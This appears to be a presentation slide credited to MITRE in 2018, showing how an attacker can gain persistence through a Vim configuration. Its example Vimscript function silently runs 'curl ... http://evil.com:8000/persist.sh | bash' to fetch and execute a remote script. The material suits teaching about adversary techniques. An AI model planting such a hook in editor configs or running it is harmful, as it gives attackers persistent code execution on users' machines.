 Command Reference
:help vimrc-intro
$> vim --version
Persistence via Vim
● Simple Example
function! Persist()
if !executable('/bin/evil')
echo '[!] Evil does not exist'
let bash_one_liner = "curl -s http://evil.com:8000/persist.sh | bash"
exe "silent !".bash_one_liner
endif
endfunction
:call Persist()
©2018, The MITRE Corporation. All right reserved. Approved for public release. Distribution unlimited. Case number: 18-3975